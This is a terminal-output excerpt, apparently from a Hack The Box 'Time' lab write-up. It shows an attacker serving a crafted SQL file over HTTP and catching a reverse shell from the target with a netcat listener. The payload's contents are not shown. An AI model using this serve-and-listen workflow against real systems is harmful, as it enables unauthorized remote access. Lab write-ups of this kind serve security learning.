 ┌─[root@d3dsec]─[~/Desktop/HTB/Time]
└──╼ #nano dedsec.sql
┌─[root@d3dsec]─[~/Desktop/HTB/Time]
└──╼ #python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.214 - - [30/Oct/2020 08:01:42] "GET /dedsec.sql HTTP/1.1" 200 -
┌─[root@d3dsec]─[~/Desktop/HTB/Time]
└──╼ #nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.214.
Ncat: Connection from 10.10.10.214:59312.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$